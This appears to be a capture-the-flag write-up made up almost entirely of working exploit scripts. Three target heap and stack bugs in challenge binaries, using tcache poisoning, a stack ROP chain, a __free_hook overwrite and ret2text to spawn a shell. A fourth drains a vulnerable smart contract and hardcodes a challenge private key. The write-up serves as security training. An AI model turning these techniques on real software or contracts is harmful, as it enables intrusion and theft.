
medium-note
From heap to stack:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import *
from pwncli import *
cli_script()
set_remote_libc("./libc-2.36.so.6")
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
def cmd(choice):
ru(b"-----Resize----\n")
sl(i2b(choice))
def add(idx, size):
cmd(1)
ru(b"Where? ")
sl(i2b(idx))
ru(b"size? ")
sl(i2b(size))
def delet(idx):
cmd(2)
ru(b"Where? ")
sl(i2b(idx))
def show(idx):
cmd(3)
ru(b"Where? ")
sl(i2b(idx))
def edit(idx, data):
cmd(4)
ru(b"Where? ")
sl(i2b(idx))
s(data)
add(0, 0x200)
add(1, 0x200)
add(2, 0x200)
add(3, 0x200)
add(5, 0x520)
add(4, 0x200)
delet(0)
delet(1)
show(0)
heap_key = u64_ex(rn(5))
lg("heap_key", heap_key)
heap_base = heap_key << 12
lg("heap_base", heap_base)
delet(5)
show(5)
libc_base = u64_ex(rn(6)) - 0x1D1CC0
lg("libc_base", libc_base)
delet(2)
delet(3)
edit(3, p64((libc_base + libc.sym.environ) ^ heap_key))
add(6, 0x200)
add(7, 0x200)
show(7)
stack_base = u64_ex(rn(6)) - 0x158 - 0x10
lg("stack_base", stack_base)
add(8, 0x120)
add(9, 0x120)
add(10, 0x120)
add(11, 0x120)
delet(9)
delet(11)
delet(8)
delet(10)
edit(10, p64((stack_base) ^ heap_key))
add(12, 0x120)
add(13, 0x120)
pop_rdi_ret = libc_base + 0x000000000002AA82
edit(
13,
p64(0) * 3
+ p64(pop_rdi_ret)
+ p64(libc_base + next(libc.search(b"/bin/sh\x00")))
+ p64(libc_base + libc.sym.system),
)
ia()easy-note
Tcache attack:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import *
from pwncli import *
cli_script()
set_remote_libc("libc.so.6")
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
def cmd(choice):
# ru(b">")
sl(i2b(choice))
def add(idx, size):
cmd(1)
ru(b"Where? ")
sl(i2b(idx))
ru(b"size? ")
sl(i2b(size))
def delet(idx):
cmd(2)
ru(b"Where? ")
sl(i2b(idx))
def show(idx):
cmd(3)
ru(b"Where? ")
sl(i2b(idx))
def edit(idx, size, data):
cmd(4)
ru(b"Where? ")
sl(i2b(idx))
ru(b"size? ")
sl(i2b(size))
s(data)
add(0, 0x100)
add(1, 0x100)
add(2, 0x100)
add(3, 0x520)
add(4, 0x100)
delet(1)
delet(0)
delet(3)
show(3)
libc_base = u64_ex(rn(6)) - 0x3AFCA0
lg("libc_base", libc_base)
edit(0, 0x100, p64(libc_base + libc.sym.__free_hook))
def add(idx, size):
cmd(1)
# ru(b"Where? ")
sl(i2b(idx))
# ru(b"size? ")
sl(i2b(size))
add(5, 0x100)
add(6, 0x100)
edit(6, 0x100, p64(libc_base + libc.sym.system))
edit(5, 0x100, b"/bin/sh\x00")
delet(5)
ia()shall-we-play-a-game
Ret2text:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import *
from pwncli import *
cli_script()
# set_remote_libc("libc.so.6")
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
for i in range(3):
rl()
sl(b"a")
ru(b"SHALL WE PLAY A GAME?\n")
sl(b"a" * 0x48 + p64(0x4011DD))
ia()Blockchain
burgercoin
Initially, I discovered that totalSupply is of int type, and there were no checks on it, so I tried a negative overflow in stage0, but it seemed useless. I first thought of causing an integer overflow to reduce balances to 0, but that seemed to require attempts, which was unreasonable; however, I found that the method could infinitely increase the balances of the owner, and totalSupply would decrease indefinitely. Thus, I considered creating a new wallet address into which I could deposit unlimited money (initially transferring a small amount for transaction gas).
Using the above method, I could exploit the system to infinitely generate money:
from threading import Thread
from web3 import Web3, middleware
from web3.gas_strategies.time_based import medium_gas_price_strategy
rpc_endpoint = "http://gold.b01le.rs:8545/a6ab7d2d-746e-4cc2-90b4-d52f695b4ec7"
w3 = Web3(Web3.HTTPProvider(rpc_endpoint))
contract_address = "0x01DF296fA4321Af2b3F82dE2D5a8602B1F054630"
contract_abi = [
{"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
{
"inputs": [{"internalType": "address", "name": "to", "type": "address"}],
"name": "giveBurger",
"outputs": [],
"stateMutability": "nonpayable",
"type": "function",
},
{
"inputs": [{"internalType": "address", "name": "user", "type": "address"}],
"name": "getBalance",
"outputs": [{"internalType": "uint256", "name": "", "type": "uint256"}],
"stateMutability": "view",
"type": "function",
},
{
"inputs": [],
"name": "isSolved",
"outputs": [{"internalType": "bool", "name": "", "type": "bool"}],
"stateMutability": "view",
"type": "function",
},
{
"inputs": [],
"name": "owner",
"outputs": [{"internalType": "address", "name": "", "type": "address"}],
"stateMutability": "view",
"type": "function",
},
{
"inputs": [],
"name": "purchaseBurger",
"outputs": [],
"stateMutability": "nonpayable",
"type": "function",
},
{
"inputs": [],
"name": "totalSupply",
"outputs": [{"internalType": "int256", "name": "", "type": "int256"}],
"stateMutability": "view",
"type": "function",
},
{
"inputs": [
{"internalType": "address", "name": "to", "type": "address"},
{"internalType": "uint256", "name": "amount", "type": "uint256"},
],
"name": "transfer",
"outputs": [],
"stateMutability": "nonpayable",
"type": "function",
},
{
"inputs": [{"internalType": "address", "name": "newOwner", "type": "address"}],
"name": "transferBurgerjointOwnership",
"outputs": [],
"stateMutability": "nonpayable",
"type": "function",
},
]
contract = w3.eth.contract(address=contract_address, abi=contract_abi)
attacker_private_key = (
"0x7d319f70af7724d9c6c83c8282c75bbf69c9f2d8c4dc03a751e28f082f327bac"
)
attacker = w3.eth.account.from_key(attacker_private_key)
w3.eth.default_account = attacker.address
stage = 2
owner = contract.functions.owner().call()
tx = contract.functions.transferBurgerjointOwnership(
attacker.address
).build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
tx = contract.functions.transfer(
owner, contract.functions.getBalance(attacker.address).call()
).build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
owner = contract.functions.owner().call()
print(contract.functions.getBalance(owner).call())
print(contract.functions.getBalance(attacker.address).call())
print(contract.functions.isSolved().call())
total_supply = contract.functions.totalSupply().call()
print(f"Current totalSupply: {total_supply}")
exit()
if stage == 0:
while 1:
tx = contract.functions.purchaseBurger().build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
tx = contract.functions.transfer(
contract.functions.owner().call(), 1
).build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
receipt = w3.eth.get_transaction_receipt(tx_hash)
if receipt["status"] == 1:
print("Transaction succeeded.")
else:
print("Transaction failed.")
owner = contract.functions.owner().call()
print(contract.functions.getBalance(owner).call())
print(contract.functions.getBalance(attacker.address).call())
print(contract.functions.isSolved().call())
total_supply = contract.functions.totalSupply().call()
print(f"Current totalSupply: {total_supply}")
exit()
elif stage == 1:
owner = contract.functions.owner().call()
tx = contract.functions.purchaseBurger().build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
# tx = contract.functions.giveBurger(attacker.address).build_transaction(
# {
# "from": attacker.address,
# "gas": 1000000,
# "nonce": w3.eth.get_transaction_count(attacker.address),
# }
# )
# tx = contract.functions.transfer(attacker.address, 1).build_transaction(
# {
# "from": attacker.address,
# "gas": 1000000,
# "nonce": w3.eth.get_transaction_count(attacker.address),
# }
# )
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
receipt = w3.eth.get_transaction_receipt(tx_hash)
if receipt["status"] == 1:
print("Transaction succeeded.")
else:
print("Transaction failed.")
print(contract.functions.getBalance(owner).call())
print(contract.functions.getBalance(attacker.address).call())
print(contract.functions.isSolved().call())
total_supply = contract.functions.totalSupply().call()
print(f"Current totalSupply: {total_supply}")
new_account = w3.eth.account.create()
tx = {
"to": new_account.address,
"value": w3.to_wei(1, "ether"),
"gas": 21000,
"gasPrice": w3.to_wei("20", "gwei"),
"nonce": w3.eth.get_transaction_count(attacker.address),
}
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
print(contract.functions.getBalance(attacker.address).call())
print(contract.functions.getBalance(new_account.address).call())
print(contract.functions.isSolved().call())
total_supply = contract.functions.totalSupply().call()
print(f"Current totalSupply: {total_supply}")
for i in range(31):
tx = contract.functions.purchaseBurger().build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
tx = contract.functions.transfer(new_account.address, 1).build_transaction(
{
"from": attacker.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(attacker.address),
}
)
signed_tx = attacker.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
receipt = w3.eth.get_transaction_receipt(tx_hash)
if receipt["status"] == 1:
print("Transaction succeeded.")
else:
print("Transaction failed.")
print(contract.functions.getBalance(new_account.address).call())
print(contract.functions.getBalance(attacker.address).call())
print(contract.functions.isSolved().call())
total_supply = contract.functions.totalSupply().call()
print(f"Current totalSupply: {total_supply}")
tx = contract.functions.transfer(
attacker.address, contract.functions.getBalance(new_account.address).call()
).build_transaction(
{
"from": new_account.address,
"gas": 1000000,
"nonce": w3.eth.get_transaction_count(new_account.address),
}
)
signed_tx = new_account.sign_transaction(tx)
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
w3.eth.wait_for_transaction_receipt(tx_hash)
receipt = w3.eth.get_transaction_receipt(tx_hash)
if receipt["status"] == 1:
print("Transaction succeeded.")
else:
print("Transaction failed.")
exit()